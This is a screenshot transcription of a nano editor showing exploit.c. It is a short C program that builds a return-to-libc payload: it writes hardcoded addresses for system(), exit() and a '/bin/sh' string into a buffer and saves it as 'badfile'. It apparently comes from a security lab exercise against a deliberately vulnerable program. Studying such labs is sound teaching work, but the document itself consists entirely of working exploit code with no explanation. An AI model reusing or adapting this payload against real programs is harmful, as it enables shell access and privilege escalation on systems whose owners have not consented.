 Terminal
GNU nano 2.2.6 File: exploit.c Modified
#include<stdio.h>
#include<string.h>
int main (int argc,char **argv)
{
char buf[200];
FILE *badfile;
memset(buf,0xaa,200);
*(long *) &buf[70] = 0xbffffe82; //'/bin/sh' address
*(long *) &buf[66] = 0xb7e52fb0; //exit() address
*(long *) &buf[62] = 0xb7e5f430; //System() address
badfile = fopen("./badfile","w");
fwrite(buf,sizeof(buf),1,badfile);
fclose(badfile);
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell